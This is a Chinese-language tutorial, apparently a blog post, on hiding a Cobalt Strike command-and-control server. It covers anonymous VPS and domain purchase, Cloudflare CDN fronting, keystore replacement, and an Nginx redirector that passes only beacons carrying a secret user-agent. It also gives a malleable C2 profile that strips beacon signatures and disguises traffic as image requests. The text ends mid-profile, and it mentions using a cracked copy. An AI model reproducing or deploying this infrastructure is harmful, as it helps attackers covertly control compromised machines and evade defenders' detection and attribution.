隐藏C2,配置c2profile
隐藏C2,配置c2profile
本文参考:
前置条件
- 1台VPS
- 一个域名(这里拿test123.com举例)
以上资产均建议匿名
准备工作
获取1台VPS,授权情况下可以使用AWS、腾讯云、阿里云等。AWS免费的就够用了。匿名购买也可以去justhost等厂商购买。
域名可以去freenom注册一个免费的cf域名。但这种域名信誉度较低,测试环节可以使用。最好还是匿名购买一个域名。
快速开始

拿到域名后,需要一个CDN服务来隐藏真实IP地址。这里选择免费的CDN加速厂商cloudflare。
1、配置CDN

登录cloudflare控制台,在网站->添加站点



接下来跟着步骤走就可以了。


在这里添加A记录,要注意,到目前为止,都只是假设这是你的域名,接下来需要你去域名供应商那里,把名称服务器修改为Cloudflare 的名称服务器。


在你的域名供应商那里把服务器替换成下图红框的内容即可。

2、修改CS的证书
cobaltstrike有三个默认证书文件,但我在4.8里只看到了cobaltstrike.store这个文件,可能破解的有缺陷,这个要注意一下。
https://wbglil.gitbook.io/cobalt-strike/cobalt-strikekuo-zhan/csmo-ren-duan-53e3-zheng-4e66-za-xiang
关于默认证书一共有三个cobaltstrike.store,proxy.store,ssl.store,首先分别来说一下这三个证书的作用
- cobaltstrike.store证书用于服务端和客户端加密通讯
- proxy.store证书用于浏览器代理也就是browserpivot功能
- ssl.store证书,如果你没有配置https-certificate选项,并且使用的是https监听器那么Cs默认就会使用这个证书

使用cloudflare生成一个证书文件






优化配置绕过缓存,规则url为:test123.com/*、*.test123.com/*


将证书公钥和私钥分别放到/usr/local/nginx/cert/test123.com/public.pem和/usr/local/nginx/cert/test123.com/private.pem处,使用 keytool 重新创建 store 证书。
密码建议设置复杂点
#用公钥和私钥生成一个包含公私钥的pkcs12格式的证书
#openssl [格式] -export -in [公钥路径] -inkey [私钥路径] -out [输出文件] -name [别名] -passout pass:[密码]
openssl pkcs12 -export -in /usr/local/nginx/cert/test123.com/public.pem -inkey /usr/local/nginx/cert/test123.com/private.pem -out test123.p12 -name test123.com -passout pass:I8MFQ6
#用pkcs12格式的证书生成Java KeyStore格式的证书
#keytool -importkeystore -deststorepass [新证书的密码] -destkeypass [新证书中密钥的密码] -destkeystore [新证书] -srckeystore [源证书] -srcstoretype [源证书格式] -srcstorepass [源证书密码] -alias [别名]
keytool -importkeystore -deststorepass evSYxB -destkeypass evSYxB -destkeystore cobaltstrike.store -srckeystore test123.com.p12 -srcstoretype PKCS12 -srcstorepass I8MFQ6 -alias test123.com
修改CS的teamserver文件,按照下面变更内容修改
./TeamServerImage -Dcobaltstrike.server_port=33890 -Dcobaltstrike.server_bindto=0.0.0.0 -Djavax.net.ssl.keyStore=./cobaltstrike.store -Djavax.net.ssl.keyStorePassword=evSYxB teamserver $*
3、配置Nginx反向代理
#安装Nginx
apt install nginx
#修改配置文件,追加在后面即可,80端口监听保留
vim /etc/nginx/conf.d/cs.conf
server {
#配置cs上线有关
set $C2_SERVER https://127.0.0.1:8443; #当beacon为https时,ip只能为127.0.0.1
#set $REDIRECT_DOMAIN https://google.com;
set $REDIRECT_DOMAIN https://www.qq.com/;
listen 443 ssl default_server;
server_name *.test123.com; #你的域名
ssl_certificate /usr/local/nginx/cert/test123.com/public.pem; #公钥
ssl_certificate_key /usr/local/nginx/cert/test123.com/private.pem; #私钥
#设置和cs上线
location / {
if ($http_user_agent != "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1788.0 uacq"){
return 302 $REDIRECT_DOMAIN$request_uri;
}
proxy_pass $C2_SERVER;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for; #转发客户端的原始IP
# If you want to pass the C2 server's "Server" header through then uncomment this line
# proxy_pass_header Server;
expires off;
proxy_redirect off;
proxy_set_header Host $host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Real-IP $remote_addr;
}
}
4、配置C2profile
profile可以参考以下项目
# default sleep time is 60s
set sleeptime "10000";
# jitter factor 0-99% [randomize callback times]
set jitter "0";
set maxdns "255";
stage {
set stomppe "true";
set obfuscate "true";
set cleanup "true";
set sleep_mask "true";
transform-x86 {
prepend "\x90\x90\x90";
strrep "ReflectiveLoader" "";
strrep "beacon" "";
}
transform-x64 {
prepend "\x90\x90\x90";
strrep "ReflectiveLoader" "";
strrep "beacon" "";
}
}
https-certificate {
set keystore "test123.com.store"; #证书名字
set password "123456"; #证书密码
}
http-config {
set headers "Content-Type";
header "Content-Type" "text/html;charset=UTF-8"; #防止无法执行命令
set trust_x_forwarded_for "true";
}
set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1788.0 uacq"; #和Nginx反代条件相同
http-get {
set uri "/milu_image/";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
header "Host" "test123.com";
header "Referer" "http://www.google.com";
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
metadata {
netbios;
append ".jpg"; # 传输内容自动追加的后缀
uri-append;
}
}
server {
header "Content-Type" "img/jpg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
base64; # 加密方式(base64、base64url、netbios、netbiosu)
print;
}
}
}
http-post {
set uri "/milu_email/ /updates.rs /infot.gif /cnaid.jpg /cusid.jpg";
client {
header "Content-Type" "application/octet-stream";
#header "Host" "test123.com"; #域名,还没有配置cloudflare的时候这一行注释掉
header "Referer" "http://www.google.com";
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
id {
netbiosu;
append ".png";
uri-append;
}
output {
base64;
print;
}
}
server {
